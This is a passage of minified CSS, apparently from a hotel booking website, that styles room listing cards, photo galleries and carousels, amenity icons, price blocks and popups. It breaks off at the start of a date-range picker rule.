.arrow__bottom{background:url([data-uri]);display:inline-block;height:13px;margin-left:10px;width:12px}.rooms-list{margin-bottom:80px}.rooms-list__item:not(:last-of-type){border-bottom:1px solid hsla(0,0%,67%,.3);margin-bottom:30px;padding-bottom:40px}@media only screen and (min-width:1044px){.rooms-list__item:not(:last-of-type){padding-bottom:70px}}.room__col{margin-bottom:20px}@media only screen and (min-width:1044px){.room__col{margin-bottom:0}}@media only screen and (max-width:1239.98px){.room__col .thumbs-gallery-container{margin-bottom:0}}.room__description{margin-bottom:20px}.room__header{align-items:center;display:flex;flex-wrap:wrap;width:100%}@media only screen and (max-width:767.98px){.room__header{flex-wrap:nowrap}.room__header .icon__wrap{line-height:1.33;margin-left:auto;padding-left:15px}}.room__header-text{flex:1 0 auto;font-size:24px;font-weight:300;line-height:1.33;margin-bottom:5px;max-width:100%}@media only screen and (min-width:1044px){.room__header-text{font-size:30px}}@media only screen and (max-width:767.98px){.room__header-text{flex-grow:0;flex-shrink:1}}.room__sold-out{color:#e4002b;font-size:44px;font-weight:400;line-height:1}@media only screen and (max-width:767.98px){.room__button-more-link{display:block}}.amenities__header{color:#2b2a29;font-size:18px;line-height:24px;padding:0 0 10px;text-align:left}.amenities__footer{padding-top:10px}@media only screen and (max-width:1239.98px){.amenities__footer{display:none}}.room-price{flex-basis:0;flex-grow:1;max-width:100%}.room-price__header{text-align:left}.room-price__experlt{font-size:15px;line-height:22px}.room-price__euro,.room-price__number{font-size:36px;font-weight:300}.room-price__number{color:#2b2a29;line-height:1}.room-members{display:flex;flex-direction:column;padding:30px 0 0 7px}.room-members__price{display:flex}.room-members__price span{color:#e4002b;font-size:24px;line-height:32px}.room-members__text{color:#2b2a29;text-decoration:underline}.room-members__text span{display:block}.room-location__map{height:300px;margin-bottom:20px;width:100%}.room-location__info{display:flex;font-size:18px;font-weight:300;line-height:1.33}.room-location__icon{background:#f3f3f3;border-radius:13px;flex-basis:26px;height:26px;margin-right:10px;padding:4px;width:26px}.reservation__rooms-list_selected .room:not(.room_selected){color:#aaa}.reservation__rooms-list_selected .room:not(.room_selected) .amenities .header,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item .icon-rounded,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item span,.reservation__rooms-list_selected .room:not(.room_selected) .room__description .description p,.reservation__rooms-list_selected .room:not(.room_selected) .room__description .icon__wrap .number .square,.reservation__rooms-list_selected .room:not(.room_selected) .show-more-link{color:inherit}.reservation__rooms-list_selected .room:not(.room_selected) .thumbs-gallery-container{filter:grayscale(1);opacity:.5}.room-a__part_1{border:1px solid #dedede}.room-a__part_2{max-height:0;overflow:hidden}.room-a__grid_1{display:flex}.room-a__grid_1>.room-a__grid-item{flex-grow:0}.room-a__grid_1>.room-a__grid-item_1{display:flex;flex-direction:column;width:32%}.room-a__grid_1>.room-a__grid-item_2{display:flex;flex-direction:column;padding:22px 23px 23px;width:68%}.room-a__grid_2{display:flex;flex-grow:1}.room-a__grid_2>.room-a__grid-item{flex-grow:0}.room-a__grid_2>.room-a__grid-item_1{display:flex;flex-direction:column;width:67%}.room-a__grid_2>.room-a__grid-item_2{display:flex;flex-direction:column;text-align:right;width:33%}.room-a__grid_3{display:flex;justify-content:space-between;margin:0 0 12px -20px}.room-a__grid_3>.room-a__grid-item{padding-left:20px}.room-a__title{font-size:24px;font-weight:600;line-height:1.2;margin-bottom:12px}.room-a__params{align-items:center;color:#656361;display:flex;flex-wrap:wrap;font-size:18px;margin-left:-12px}.room-a__params-item{margin-left:12px}.room-a__params-item_square sup{font-size:60%}.room-a__params-item_people{color:#aaa;display:flex;flex-wrap:wrap;font-size:12px}.room-a__params-item_people .room-a__params-item-icon{display:block;margin-right:2px}.room-a__description{color:#656361;font-size:14px;line-height:1.5;margin-bottom:10px;max-width:355px}.room-a__features{align-items:center;display:flex;flex-wrap:wrap;margin:auto 0 0 -6px;min-height:48px}.room-a__features-item{margin:3px 0 3px 6px;position:relative}.room-a__features-item .btn-tooltip{cursor:default;height:100%;left:0;position:absolute;top:0;width:100%}.room-a__price{font-size:28px;line-height:1.2}.room-a__price_old{color:#656361;font-size:24px;margin-bottom:10px;text-decoration:line-through;-webkit-text-decoration-color:rgba(101,99,97,.6);text-decoration-color:rgba(101,99,97,.6)}.room-a__params-selected{color:#656361;font-size:16px;margin-bottom:2px}.room-a__rest{font-size:12px;font-weight:600}.room-a__rest_few{color:#c13634}.room-a__button-select-outer{margin-top:auto;padding-top:25px}.room-a__button-select{padding:12px 18px}.room-a__button-select-text{display:none}.room-a__button-select-text:first-child{display:block}.room-a__rates-head{background:#f5f5f5;border:1px solid #dedede;padding:10px 23px}.room-a__rates-title{color:#656361;font-size:16px}.room-a__picture{background-position:50% 50%;background-size:cover;display:flex;flex-grow:1;padding-bottom:100%;position:relative}.room-a__picture-list{display:block;position:static}.room-a__picture-item{background-position:50% 50%;background-size:cover;height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.room-a__picture-item.active{opacity:1;z-index:1}.room-a__picture-areas{display:flex;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.room-a__picture-area{cursor:pointer}.room-a__picture .owl-dots{bottom:16px;display:flex;justify-content:center;left:0;position:absolute;width:100%}.room-a__picture .owl-dots .owl-dot{background:none!important;flex-grow:0;font-size:6px;height:auto;margin:0 4px;opacity:.3;padding:4px!important;width:auto;z-index:2}.room-a__picture .owl-dots .owl-dot:before{display:none}.room-a__picture .owl-dots .owl-dot span{background:#2b2a29;border-radius:50%;display:block;height:1em;width:1em}.room-a__picture .owl-dots .owl-dot:hover{opacity:1}.room-a__picture .owl-dots .owl-dot:focus{outline:none}.room-a__picture .owl-dots .owl-dot.active{background:none!important;height:auto;margin-top:0;opacity:1}.room-a__picture_carousel{padding-bottom:0}.room-a__picture_carousel .room-a__picture-list{display:flex;position:relative}.room-a__picture_carousel .room-a__picture-list .owl-stage,.room-a__picture_carousel .room-a__picture-list .owl-stage-outer{display:flex}.room-a__picture_carousel .room-a__picture-list .owl-item{flex-grow:0;flex-shrink:0}.room-a__picture_carousel .room-a__picture-item{display:none;opacity:1;padding-bottom:100%;position:relative}.room-a__picture_carousel .room-a__picture-item:first-child{display:block}.room-a__picture_carousel .room-a__picture-dots{display:none!important}.room-a__picture_carousel .room-a__picture-areas{display:none}.room-a .thumbs-gallery-container{flex-grow:1;height:auto!important;margin-bottom:0;padding-bottom:78.43%;position:relative}.room-a .thumbs-gallery-container .gallery-top{padding-bottom:0;position:absolute}.room-a .thumbs-gallery-container:before{display:none}.room-a .thumbs-gallery-container [class*=swiper-button]{height:40px;margin-top:-20px}.room-a .thumbs-gallery-container [class*=swiper-button]:after{font-size:24px}.room-a .reservation__rooms-nearest-dates{margin-top:16px}.room-a .sorting__table--item{border-color:#dedede;margin:-1px 0 0}.room-a .sorting__table--item .wrap__summars-main{padding-left:23px;padding-right:23px}@media only screen and (max-width:767.98px){.room-a .sorting__table--item .wrap__summars-main{padding-left:19px;padding-right:19px}}.room-a .wrap__booking-room-list{background:rgba(0,0,0,.03);padding-left:23px;padding-right:23px}@media only screen and (max-width:767.98px){.room-a .wrap__booking-room-list{padding-left:19px;padding-right:19px}}.room-a_selected .room-a__part_2{margin-top:-1px;max-height:none;overflow:visible}.room-a_selected .room-a__button-select{background:#fbe9ea;color:#e03934}.room-a_selected .room-a__button-select:hover{background:#c13634;color:#fff}.room-a_selected .room-a__button-select-text{display:block}.room-a_selected .room-a__button-select-text:first-child{display:none}@media only screen and (max-width:1043.98px){.room-a__grid_1{display:block}.room-a__grid_1>.room-a__grid-item{width:auto}.room-a__picture-item{padding-bottom:100%}}@media only screen and (max-width:575.98px){.room-a__grid_1>.room-a__grid-item_2{padding:15px 19px 19px}.room-a__grid_2{display:block}.room-a__grid_2>.room-a__grid-item{width:auto}.room-a__grid_2>.room-a__grid-item_2{text-align:left}.room-a__grid_3{display:block;margin:0 0 12px}.room-a__grid_3>.room-a__grid-item{padding-left:0}.room-a__features{min-height:0;padding:6px 0}.room-a__button-select-outer{padding-top:15px}.room-a__button-select{width:100%}}.room-b__part_1{color:#fff;font-size:15px;margin-bottom:20px;position:relative}.room-b__part_3{padding:26px 150px 0 32px;top:0}.room-b__part_3,.room-b__part_4{left:0;position:absolute;width:100%}.room-b__part_4{bottom:0;padding:0 150px 26px 32px}.room-b__part_5{align-items:center;display:flex;flex-wrap:wrap;gap:0 18px}.room-b__picture{cursor:pointer}.room-b__picture .swiper-wrapper{z-index:auto}.room-b__picture-view{background:#e0e0e0;display:flex;flex-direction:column;flex-grow:1;height:400px;overflow:hidden;position:relative}.room-b__picture-view .swiper-lazy-preloader{border:4px solid #fff;border-top-color:transparent}.room-b__picture-view .swiper-pagination{display:none}.room-b__picture-item{background-position:50% 0;background-size:cover}.room-b__picture-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 0;object-position:50% 0;position:absolute;top:0;width:100%}.room-b__picture-preloader{border-color:transparent #fff #fff}.room-b__picture-overlay{background:rgba(0,0,0,.25);height:100%;left:0;position:absolute;top:0;transition:background .3s ease;width:100%}.room-b__picture-preview{height:100%;padding:36px 0;position:absolute;right:26px;top:0;width:100px;z-index:1}.room-b__picture-preview-item{height:70px;position:relative;width:100%}.room-b__picture-preview-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-b__picture-preview-item:after{border:2px solid #f69f13;box-sizing:border-box;content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.room-b__picture-preview-item:last-child{margin-bottom:0}.room-b__picture-preview-item.active:after{display:block}.room-b__picture-preview .swiper-container{height:100%;overflow:hidden;width:100%}.room-b__picture-preview .swiper-button-next,.room-b__picture-preview .swiper-button-prev{color:#fff;font-size:20px;height:36px;left:0;margin-top:0;top:0;width:100%}.room-b__picture-preview .swiper-button-next{bottom:0;top:auto}.room-b__picture-preview .swiper-button-next:after,.room-b__picture-preview .swiper-button-prev:after{font-size:inherit;transform:rotate(90deg)}.room-b__picture-preview .swiper-button-next:hover,.room-b__picture-preview .swiper-button-prev:hover{opacity:.7}.room-b__building{background:#fff;border-radius:4px;color:#2b2a29;display:inline-block;font-size:14px;line-height:1;padding:4px 6px;vertical-align:top}.room-b__title{font-size:32px;font-weight:300;line-height:1;margin:3px 0 13px}.room-b__title-text{margin-right:10px}.room-b__square{font-size:20px;font-weight:300;line-height:1.2;padding:9px 0 0;white-space:nowrap}.room-b__square sup{font-size:.5em;top:-.8em}.room-b__button-more{cursor:pointer;opacity:.7;vertical-align:top}.room-b__button-more:hover{opacity:.9}.room-b__capacity{font-size:14px;font-weight:700;line-height:1.3;min-height:18px;opacity:.5;padding-left:22px;position:relative;top:1px;vertical-align:top}.room-b__capacity .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__capacity-icon{font-size:12px;left:0;position:absolute;top:.25em}.room-b__capacity_mobile{display:none}.room-b__capacity:hover{opacity:1}.room-b__features{display:flex;flex-wrap:wrap;gap:10px 45px;position:relative}.room-b__features-caption{line-height:1.3;margin-bottom:10px}.room-b__features-list{display:flex;flex-wrap:wrap;gap:10px 10px}.room-b__features-item{flex-shrink:0;position:relative;z-index:1}.room-b__features-item .icon-rounded{display:flex;height:26px;overflow:hidden;width:26px}.room-b__features-item .btn-tooltip,.room-b__features-overlay{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__button-scale{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.room-b__button-scale-icon{font-size:16px;margin-bottom:8px}.room-b__popup{color:#2b2a29;font-size:15px}.room-b__popup-data{max-width:1328px}.room-b__popup-head{background:#fff;display:flex;justify-content:space-between;padding:14px 18px;position:sticky;top:0;z-index:11}.room-b__popup-head.fixed{box-shadow:0 0 15px rgba(0,0,0,.1)}.room-b__popup-button-back{background:none;border:0;font-size:18px;padding-left:24px}.room-b__popup-button-back .button-back__arrow{top:.3em}.room-b__popup-button-back:hover{opacity:.7}.room-b__popup-button-close{color:#2b2a29;position:relative;right:0;top:0}.room-b__popup-button-close:hover{color:#2b2a29;opacity:.7}.room-b__gallery{margin-bottom:8px;overflow:hidden;position:relative}.room-b__gallery-inner{width:100%}.room-b__gallery-slides .owl-stage-outer{overflow:visible}.room-b__gallery-slides .owl-item{cursor:pointer;opacity:.2;transition:opacity .3s ease}.room-b__gallery-slides .owl-item.active{cursor:auto;opacity:1}.room-b__gallery-slides-list{display:block;position:static}.room-b__gallery-slide{display:none;padding-bottom:60.33%;position:relative}.room-b__gallery-slide-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-b__gallery-slide-lupe{background:rgba(0,0,0,.7);color:#fff;display:flex;font-size:24px;left:50%;opacity:0;padding:10px;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .2s ease}.room-b__gallery-slide:first-child{display:block}.room-b__gallery-slide:hover .room-b__gallery-slide-lupe{opacity:1}.room-b__gallery [class*=swiper-button]{margin-top:-22px!important}.room-b__gallery [class*=swiper-button]:after{font-size:20px!important}.room-b__gallery [class*=swiper-button].swiper-button-prev{left:0}.room-b__gallery [class*=swiper-button].swiper-button-next{right:0}.room-b__gallery_empty .room-b__gallery-inner{height:auto;width:auto}.room-b__gallery_empty .room-b__description{display:block;height:auto;left:0;margin:0 auto;max-width:1220px;position:relative;width:auto}.room-b__gallery_empty .room-b__description-inner{background:none;color:#2b2a29;font-size:15px;padding:20px 0 12px;width:auto}.room-b__gallery_empty .room-b__description-title{font-size:28px}.room-b__description{bottom:0;left:0;position:absolute;width:100%}.room-b__description-inner{background:rgba(0,0,0,.5);color:#fff;font-size:12px;line-height:1.66;padding:20px 0;position:relative;transition:transform .3s ease;z-index:1}.room-b__description-title{font-size:24px;font-weight:300;line-height:1.2;margin-bottom:6px}.room-b__description-title-text{margin-right:6px}.room-b__description-square{font-size:66.66%;position:relative;top:0;white-space:nowrap}.room-b__description-square sup{font-size:.5em;top:-.8em}.room-b__features-a{background:#f0f0f0;margin-bottom:8px}.room-b__features-a-container{padding-bottom:8px;padding-top:16px}.room-b__features-a-list{display:flex;flex-wrap:wrap;margin-left:-16px}.room-b__features-a-item{align-items:center;display:flex;margin:0 0 8px 16px;position:relative}.room-b__features-a-item .icon-rounded{display:flex;height:26px;margin-right:9px;overflow:hidden;width:26px}.room-b__features-a-item .btn-tooltip{font-size:20px;margin-left:6px}.room-b__features-b{display:none}.room-b__hotel-container{padding-bottom:30px;padding-top:26px}.room-b__hotel-title{font-size:28px;font-weight:300;line-height:1.2}.room-b__hotel-title-link{background:linear-gradient(90deg,rgba(0,0,0,.7),rgba(0,0,0,.7)) no-repeat 0 96%/100% 1px;color:inherit;text-decoration:none}.room-b__hotel-title-link:hover{background:none;color:inherit;text-decoration:none}.room-b__hotel-address{align-items:center;display:flex;margin-top:14px}.room-b__hotel-address-icon{margin-right:9px}.room-b__places{font-weight:400}.room-b__places-inner{border-top:1px solid #e0e0e0;padding:14px 0}.room-b__places-title{align-items:center;color:#e4002b;display:flex;font-size:14px;margin:-28px 0 10px}.room-b__places-title-icon{align-items:center;display:flex;font-size:14px;height:14px;margin-right:6px;width:14px}.room-b__places-title-text{background:#fff;padding-right:10px}.room-b__places-list{display:flex;flex-wrap:wrap;margin-left:-32px}.room-b__places-item{line-height:1.4;margin-bottom:14px;max-width:33.33%;padding-left:32px}.room-b__facilities{font-weight:400}.room-b__facilities-inner{border-top:1px solid #e0e0e0;padding:19px 0 10px}.room-b__facilities-title{color:#e4002b;display:flex;font-size:14px;margin:-33px 0 14px}.room-b__facilities-title-text{background:#fff;padding-right:10px}.room-b__facilities-list{display:flex;flex-wrap:wrap;margin-left:-26px}.room-b__facilities-item{margin-bottom:20px;max-width:20%;padding-left:26px}.room-b__text{background:#fbfbfb;padding:20px 25px}.reservation__rooms-b.highlighted .room-b:not(.highlighted){color:#aaa}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .room-b__picture{filter:grayscale(1);opacity:.5}@media only screen and (min-width:768px){.room-b__picture-view:hover .room-b__picture-overlay{background:rgba(0,0,0,.35)}.room-b__picture-view:hover .room-b__button-scale{opacity:1}.room-b__description:hover .room-b__description-inner{transform:translateY(100%)}.room-b__gallery_empty .room-b__description:hover .room-b__description-inner{transform:none}}@media only screen and (max-width:1043.98px){.room-b__places-list{display:block;margin-left:0}.room-b__places-item{max-width:none;padding-left:0}.room-b__facilities-item{max-width:33.33%}}@media only screen and (max-width:767.98px){.room-b__part_3{display:none;margin:16px 0 0;overflow:auto;padding:0;position:relative}.room-b__part_4{align-items:flex-start;aspect-ratio:353/200;display:flex;flex-direction:column;justify-content:flex-end;padding:14px 20px 22px}.room-b__part_4,.room-b__picture{position:relative}.room-b__picture-gallery{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__picture-view{height:100%;width:100%}.room-b__picture-view .swiper-pagination{display:flex}.room-b__picture-item{height:auto;padding-bottom:56.657%}.room-b__picture-preview{display:none}.room-b__picture-swiper-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.room-b__picture_multiple .room-b__part_4{padding-bottom:36px}.room-b__title{font-size:24px;line-height:1.2;margin-bottom:6px}.room-b__capacity{display:none}.room-b__capacity_mobile{display:block;margin-bottom:10px;top:0}.room-b__button-scale{display:none}.room-b__popup-button-back{font-size:16px;padding-left:22px}.room-b__popup-button-back .button-back__arrow{top:.2em}.room-b__gallery-slides-list{position:relative}.room-b__gallery-slides .owl-item{opacity:1}.room-b__gallery-slide-lupe{display:none}.room-b__gallery-inner{height:auto;width:100%}.room-b__gallery_empty .room-b__description-inner{padding:15px 0}.room-b__gallery_empty .room-b__description-title{font-size:24px}.room-b__gallery_empty .room-b__description-text{margin-top:8px}.room-b__description{display:block;height:auto;left:0;margin:0;position:relative;width:auto}.room-b__description-container{max-width:none}.room-b__description-inner{background:none;color:inherit;line-height:1.66;padding:12px 0 8px;width:auto}.room-b__description-title{font-size:24px;font-weight:300;line-height:1.2;margin-bottom:6px}.room-b__description-square{font-size:16px;position:relative}.room-b__description-square sup{font-size:.5em;top:-.8em}.room-b__features-a-container{max-width:none}.room-b__features-a-list{flex-wrap:nowrap;margin:0 -20px;overflow:auto;padding:0 20px}.room-b__features-a-item{margin:0 16px 8px 0}.room-b__features-a-item-text{white-space:nowrap}.room-b__features-a-item:last-child{margin-right:0}.room-b__features-b{display:block;margin:16px 0 0}.room-b__features-b-list{display:flex;flex-wrap:wrap;gap:8px 8px}.room-b__features-b-item{flex-shrink:0;position:relative;z-index:1}.room-b__features-b-item .icon-rounded{display:flex;height:26px;overflow:hidden;width:26px}.room-b__features-b-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__features-b-item:nth-child(n+6){display:none}.room-b__features-b-button-more{background:#f3f3f3;border:0;border-radius:13px;color:#2b2a29;font-size:12px;height:26px;padding:0 8px}.room-b__features-b.expanded .room-b__features-b-item:nth-child(n+6){display:block}.room-b__features-b.expanded .room-b__features-b-button-more{display:none}.room-b__hotel-container{max-width:none;padding-bottom:20px;padding-top:12px}.room-b__hotel-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px}.room-b__hotel-address{margin-top:8px}.room-b__facilities-container,.room-b__places-container{max-width:none}.room-b__facilities-inner{padding-bottom:15px}.room-b__facilities-list{flex-wrap:nowrap;margin:0 -20px;overflow:auto;padding:0 20px}.room-b__facilities-item{margin:0 20px 10px 0;max-width:none;padding-left:0}.room-b__facilities-item-mini{max-width:210px;width:-moz-max-content;width:max-content}.room-b__facilities-item:last-child{margin-right:0}.room-b__tariffs,.room-b__text{margin-left:-20px;margin-right:-20px}.room-b__text{padding:15px 20px}}@media only screen and (max-width:575.98px){.room-b__gallery-slides-list{position:relative}.room-b__gallery-slide{height:300px;padding-bottom:0}}.room-c{font-weight:300}.room-c__part_1{background:#fcfcfc;border:1px solid #e1e1e1;display:flex;flex-direction:column;flex-grow:1}.room-c__grid_1{display:flex}.room-c__grid_1>.room-c__grid-item{display:flex;flex-direction:column;flex-grow:0}.room-c__grid_1>.room-c__grid-item_1{width:74%}.room-c__grid_1>.room-c__grid-item_2{padding:24px;width:26%}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:15px}.room-c__title{font-size:32px;font-weight:300;line-height:1.2;margin-bottom:8px}.room-c__title-text{margin-right:6px}.room-c__features{display:flex;flex-wrap:wrap;left:0;line-height:1.3;padding:0 32px;position:absolute;top:26px}.room-c__features-group{margin-bottom:15px;margin-right:40px}.room-c__features-group:last-child{margin-right:0}.room-c__features-caption{color:#fff;margin-bottom:8px}.room-c__features-list{align-items:center;display:flex;flex-wrap:wrap;gap:6px 10px}.room-c__features-item{align-items:center;background:#f3f3f3;border:1px solid #e7e7e7;border-radius:50%;color:#828282;cursor:pointer;display:flex;font-size:20px;height:26px;justify-content:center;overflow:hidden;position:relative;width:26px}.room-c__features-item img{max-height:100%;max-width:100%}.room-c__features-item .icon-svg{font-size:16px}.room-c__features-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-c__features-item:hover{background:#e7e7e7}.room-c__features-item_color-1{background:#cd7c1c;border-color:#cd7c1c;color:#fff}.room-c__features-item_color-1:hover{background:#cd7c1c}.room-c__features-item_color-2{background:#6c61b4;border-color:#6c61b4;color:#fff}.room-c__features-item_color-2:hover{background:#6c61b4}.room-c__features-item_color-3{background:#006eff;border-color:#006eff;color:#fff}.room-c__features-item_color-3:hover{background:#006eff}.room-c__features-more{background:none;border:0;padding:0;white-space:nowrap}.room-c__features_mobile{display:none}.room-c__square{font-size:20px;font-weight:300;white-space:nowrap}.room-c__square sup{font-size:60%}.room-c__capacity{display:inline-block;font-size:14px;font-weight:700;line-height:1.3;opacity:.5;padding-left:22px;position:relative;vertical-align:top}.room-c__capacity .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-c__capacity-icon{font-size:12px;left:0;position:absolute;top:.25em}.room-c__capacity:hover{opacity:1}.room-c__text{font-size:14px;line-height:1.5;margin-bottom:24px;position:relative}.room-c__text .text-toggle__crop{max-height:126px}.room-c__text .text-toggle__crop:after{background:linear-gradient(0deg,#fbfbfb,hsla(0,0%,98%,0));display:none;visibility:hidden}.room-c__text .text-toggle__button-more{margin-top:0}.room-c__text_seo{font-size:18px;line-height:1.4;margin-top:14px}.room-c__bar{background:#f2f2f2;border:1px solid #e1e1e1;margin-top:auto;padding:11px 11px 11px 15px}.room-c__price-value{font-size:24px;font-weight:700;line-height:1.1}.room-c__price-value .btn-tooltip{margin:0 0 0 5px;position:relative;top:3px}.room-c__button-link{width:100%}.room-c__picture{background:#e0e0e0;display:flex;flex-direction:column;flex-grow:1;position:relative}.room-c__picture-gallery{overflow:hidden;position:relative}.room-c__picture-lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.room-c__picture-lupe-icon{font-size:16px;margin-bottom:8px}.room-c__picture-overlay{background:rgba(0,0,0,.25);height:100%;left:0;position:absolute;top:0;transition:background .3s ease;width:100%}.room-c__picture .swiper-wrapper{z-index:auto}.room-c__picture-list{flex-grow:1;height:auto;margin:0}.room-c__picture-list.autoplay-running .swiper-pagination-bullet-active-active:after,.room-c__picture-list.autoplay-running .swiper-pagination-bullet-active:after{animation:width-filling 5s linear 1 forwards}.room-c__picture-list [class*=swiper-button]{display:none;opacity:0;transition:opacity .2s ease}.room-c__picture-list [class*=swiper-button]:after{font-size:22px}.room-c__picture-list .swiper-button-prev{left:0}.room-c__picture-list .swiper-button-next{right:0}.room-c__picture-list:before{display:none}.room-c__picture-list:hover [class*=swiper-button]{opacity:1}.room-c__picture-list:hover [class*=swiper-button-disabled]{opacity:0}.room-c__picture-item{background-position:50% 50%;background-size:cover;display:flex;flex-grow:0;min-height:400px;position:relative}.room-c__picture-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-c__picture_single .swiper-pagination{display:none}.room-c__picture-data{bottom:0;color:#fff;left:0;padding:0 150px 26px 32px;position:absolute}.room-c__picture-preview{height:100%;padding:36px 0;position:absolute;right:26px;top:0;width:100px;z-index:1}.room-c__picture-preview-item{cursor:pointer;height:70px;position:relative;width:100%}.room-c__picture-preview-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-c__picture-preview-item:after{border:2px solid #f69f13;box-sizing:border-box;content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.room-c__picture-preview-item:last-child{margin-bottom:0}.room-c__picture-preview-item.active:after{display:block}.room-c__picture-preview .swiper-container{height:100%;overflow:hidden;width:100%}.room-c__picture-preview .swiper-button-next,.room-c__picture-preview .swiper-button-prev{color:#fff;font-size:20px;height:36px;left:0;margin-top:0;top:0;width:100%}.room-c__picture-preview .swiper-button-next{bottom:0;top:auto}.room-c__picture-preview .swiper-button-next:after,.room-c__picture-preview .swiper-button-prev:after{font-size:inherit;transform:rotate(90deg)}.room-c__picture-preview .swiper-button-next:hover,.room-c__picture-preview .swiper-button-prev:hover{opacity:.7}.room-c__logo{align-items:center;background:#e4002b;display:flex;height:80px;left:20px;padding:0 10px;position:absolute;top:0;z-index:1}.room-c__logo-img{max-height:20px;vertical-align:top}@media only screen and (min-width:1044px){.room-c__grid_1>.room-c__grid-item_2{overflow:hidden}.room-c__picture .swiper-pagination{display:none}.room-c__picture:hover .room-c__picture-overlay{background:rgba(0,0,0,.35)}.room-c__picture:hover .room-c__picture-lupe{opacity:1}.room-c__text{margin:0;padding:24px}.room-c__text-outer{margin:-24px -24px 0;max-height:200px}.room-c__text.expanded{background:#fcfcfc;box-shadow:0 0 10px rgba(0,0,0,.1);max-height:400px;overflow:auto;z-index:1}.room-c__text_seo{margin-top:14px;padding:0}}@media only screen and (max-width:1239.98px){.room-c__grid_1>.room-c__grid-item_1{width:70%}.room-c__grid_1>.room-c__grid-item_2{width:30%}}@media only screen and (max-width:1043.98px){.room-c__grid_1{flex-direction:column;flex-grow:1}.room-c__grid_1>.room-c__grid-item{width:auto}.room-c__grid_1>.room-c__grid-item_2{display:flex;flex-direction:column;flex-grow:1;padding:20px}.room-c__grid_2{align-items:center;display:flex}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:0}.room-c__grid_2>.room-c__grid-item_2{margin-left:auto}.room-c__text .text-toggle__crop{max-height:44px}.room-c__button-link{min-width:200px;width:auto}.room-c__picture-data{padding:20px}.room-c__picture-preview{display:none}.room-c__picture .swiper-pagination{display:flex}}@media only screen and (min-width:768px){.room-c__text_seo .text-toggle__crop{max-height:none}.room-c__text_seo .text-toggle__crop:after,.room-c__text_seo.expandable .text-toggle__button-more{display:none}}@media only screen and (max-width:767.98px){.room-c{display:flex;flex-direction:column;flex-grow:1}.room-c__grid_2{display:block}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:15px}.room-c__picture{align-items:flex-start;aspect-ratio:353/200;display:flex;flex-direction:column;justify-content:flex-end;overflow:visible}.room-c__picture .swiper-wrapper{height:100%}.room-c__picture-swiper-overlay{z-index:1}.room-c__picture-gallery,.room-c__picture-swiper-overlay{bottom:0;height:100%;left:0;position:absolute;width:100%}.room-c__picture-list{height:100%}.room-c__picture-item{height:auto;min-height:0}.room-c__picture.thumbs-gallery-container [class*=swiper-button]{display:none}.room-c__picture-data{position:relative}.room-c__capacity{z-index:1}.room-c__logo{height:48px;left:12px;padding:0 8px}.room-c__logo-img{max-height:12px}.room-c__features,.room-c__features-item:nth-child(n+6){display:none}.room-c__features-more{background:#f3f3f3;border:0;border-radius:13px;color:#2b2a29;font-size:12px;font-weight:400;height:26px;padding:0 8px}.room-c__features.expanded .room-c__features-item{display:flex}.room-c__features.expanded .room-c__features-more{display:none}.room-c__features_mobile{display:flex;margin-bottom:16px;padding:0;position:relative;top:0}.room-c__title{font-size:24px}.room-c__text{margin-bottom:15px}.room-c__text .text-toggle__crop{max-height:44px}.room-c__text .text-toggle__crop:after{background:linear-gradient(0deg,#fbfbfb,hsla(0,0%,98%,0));display:none;visibility:hidden}.room-c__text .text-toggle__button-more{background:#fbfbfb;bottom:2px;position:absolute;right:0}.room-c__text .text-toggle__button-more:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:block;height:100%;margin-right:-1px;position:absolute;right:100%;width:70px}.room-c__text.expanded .text-toggle__button-more{bottom:0;margin-top:2px;position:relative}.room-c__text.expanded .text-toggle__button-more:before{display:none}.room-c__text_seo{font-size:14px;line-height:1.5;margin-bottom:0}.room-c__text_seo .text-toggle__crop:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0))}.room-c__text_seo .text-toggle__button-more{background:#fff}.room-c__text_seo .text-toggle__button-more:before{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff),linear-gradient(90deg,hsla(0,0%,100%,0),#fff)}.room-c__bar{margin-top:auto;padding:14px 15px}.room-c__price-value{font-size:24px;font-weight:700;line-height:1.1}.room-c__button-link{min-width:0;padding-left:15px;padding-right:15px;width:100%}}.daterangepicker{background:#fff;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 4px 11px 